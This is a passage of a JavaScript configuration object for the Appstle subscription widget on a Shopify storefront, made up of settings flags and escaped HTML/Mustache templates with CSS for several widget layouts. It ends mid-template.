                "appstle_app_proxy_path_prefix": "apps\/subscriptions",
                "updatePriceOnQuantityChange": "",
                "widgetParentSelector": "",
                "quantitySelector": "",
                "enableAddJSInterceptor": "false",
                "isDevEnabled": false,
                "forceReloadWidgetSelector": "",
                "forceReloadOnFreqChange": false,
                "showPrepaidPlanSeparately": false,
                "debugLogsEnabled": false,
                "isUseStorefrontAPI": false,
                "storeFrontAccessToken": "",
                "reBuyEnabled": "false",
                "loyaltyDetailsLabelText": "Subscriber Rewards",
                "loyaltyPerkDescriptionText": "",
                "widgetType": "WIDGET_TYPE_7",
                "showOneTimeComparePrice": false,
                "showCombinedSellingPlanCartWidget": false,
                "combinedCartWidgetSelector": "",
                "removeUnsubscribeOption": false,
                "widgetTemplateHtml": `{% raw %}{% endraw %}`,
                
                  "allWidgetTemplateHtml": "{\"WIDGET_TYPE_1\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_6\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n      <div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n\\n<span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span></div>\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n    \\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n\\n\\n</div>   \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\"></span>\\n{{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n     </div>\\n </label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n\\n</div>  \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n       {{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"\\\">\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n</div>\\n</div>\\n</label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n\\n{{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div  class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">{{{oneTimePuchaseComparePriceAmount}}}</span>\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span>\\n\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n    {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE      </a>\\n    </div>\\n    {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 1.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px;\\n}\\n\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground)) !important;\\ncolor: rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n\\n\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\n\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\ndiv.appstle_span_wrapper{\\n\\tdisplay: flex;\\n\\tjustify-content: center;\\n}\\n</style>\\n<style>\\n.widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;\\n   gap: 0.8rem !important;\\n}\\n\\n.appstle_sub_widget {\\n    max-width: 100%!important;\\n} \\n\\n.widgetSellingPlanWrapper label {\\n    height: auto !important;\\n    border: none !important;\\n    padding: 14px 5px !important;\\n    display: flex !important;\\n    justify-content: center !important;\\n    align-items: center !important;\\n    flex-direction: column;\\n    max-width: 100% !important;\\n    width: unset !important;\\nline-height: 20px;\\n}\\n\\n.appstle_how_does_it_work {\\n    line-height: 16px !important;\\n    margin: 6px 0px;\\n    color: rgba(var(--color-background));\\n}\\n@media screen and (max-width: 800px) {\\n    .appstle_how_does_it_work {\\n        text-align: right;\\n    }\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_formattext_block {\\ntext-align: right !important;\\n    display: block;\\n}\\n\\n.appstle_span_wrapper {\\n    align-items: baseline;\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_discount_block.appstle_formattedPrepaidPerDeliveryPriceText {\\n    display: block;\\n    text-align: right;\\n}\\n\\n.appstle_input_wrapper {\\n    display: flex;\\n    height: 100% !important;\\nflex-direction: column;\\n}\\n\\n.appstle_sub_widget input[type=radio]+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n    padding: 2px;\\n    background: #121212;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n    transition: all 0.2s;\\n}\\n\\n.appstle_sub_widget input[type=radio]:checked+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n //   padding: 4px;\\n// background: linear-gradient(to right,#Fef58f,#7A3900);\\n//background: #E53D29;\\n  border: 2px transparent;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    background: rgba(var(--color-foreground));\\n    border-radius: 100px !important;\\n    padding: 0px 8px !important;\\n    height: 20px;\\n    display: flex !important;\\n    justify-content: center;\\n    align-items: center;\\n    letter-spacing: 1px;\\nz-index: 2;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n\\n\\nspan.appstle-popular {\\n    position: absolute;\\n    top: -40px;\\n    background: black;\\n    color: rgba(var(--color-background));\\n    z-index: -3;\\n    border-radius: 10px;\\n    padding: 0px 10px 29px 10px;\\nleft: 0;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 14px;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    overflow: hidden;\\n}\\n\\n\\n.appstle-perday-price {\\ndisplay: none;\\n}\\n\\n    .widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    flex-direction: row;\\n    justify-content: space-between !important;\\n    align-items: flex-start !important;\\nwidth: 100% !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    text-align: left;\\n    padding: 16px !important;\\nflex-basis: unset;\\n}\\n\\n.appstle_span_wrapper {\\n    justify-content: flex-end !important;\\n}\\n\\n.appstle-perday-price {\\n    text-align: right;\\n}\\n\\n.widgetSellingPlanWrapper {\\n    gap: 15px !important;\\n}\\n\\nspan.appstle-popular {\\n    width: calc(100% - 20px);\\n    text-align: center;\\n    letter-spacing: 2px;\\n    top: -30px;\\nleft: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {    \\nleft: unset !important;\\n    right: 15px;\\n    transform: translate(0, -50%) !important;\\n}\\n.appstle-cancel-text {\\n    text-align: left;\\n}\\n\\n.appstle_input_wrapper label {\\n    text-align: left !important;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    width: 100% !important;\\n    margin: 0 !important;\\n}\\n.appstle_input_wrapper {\\n    width: 100% !important;\\nflex-direction: row;\\n}\\n.widgetSellingPlanWrapper input:checked+label+span {\\n    background: rgba(var(--color-background)) !important;\\n    color:rgba(var(--color-foreground)) !important;\\n    border: 2px solid rgba(var(--color-foreground));\\n}\\n.appstle_onetime_block .appstle_span_wrapper {\\n    grid-column: 2;\\n}\\n.appstle-frequency-description {\\n  text-align: right !important;\\n}\\n\\n\\n.appstle-sm-hide {\\n  display: none;\\n}\\n\\n@media screen and (min-width: 800px) {\\n.appstle-lg-show {\\n  display: block;\\n}\\n.appstle-lg-hide {\\n  display: none;\\n}\\n\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_formattedCompareAtPrice.appstle_price_block {\\n    text-decoration: line-through;\\n    display: block;\\n    margin-right: 3px;\\n    color: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle_sellingPlan_formattedCompareAtPrice {\\ncolor:rgba(var(--color-background));\\n} \\n\\n.appstle_span_wrapper > * {\\nflex-shrink: 0\\n}\\n.appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-background)) !important;\\n}\\n\\n</style>\\n</div>\\n{% endraw %}\",\"WIDGET_TYPE_7\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_2\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_3\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper appstle_subscription_wrapper\\\">\\n{{#showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n       {{^requires_selling_plan}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"{{sellingPlanId}}\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" class=\\\"appstle_widget_three\\\">\\n            {{oneTimePuchaseText}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n{{{oneTimePuchaseAmount}}}</span>\\n          </label>\\n          \\n        </div>\\n        {{/requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n   {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 0.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 8px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border: 1px solid rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background-color: color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price {\\n    color: rgba(var(--color-foreground));\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\n    color: rgba(var(--color-foreground));\\n    text-decoration: line-through;\\n    padding: 0 3px;\\n}\\n#appstle_subscription_widget0 .appstle_tooltip_wrapper {\\n   margin-top: 8px;\\n    margin-bottom: 16px;\\n}\\n.appstle_subscription_wrapper {\\n    border: none !important;\\n}\\nlabel.appstle_widget_three {\\n    display: flex;\\n    flex-direction: column;\\n}\\n.widgetSellingPlanWrapper input:checked+label span {\\n   color: rgba(var(--color-background)) !important;\\n}\\n.appstle_sub_widget .appstle_subscription_wrapper{\\n    border-radius:unset !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_4\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" 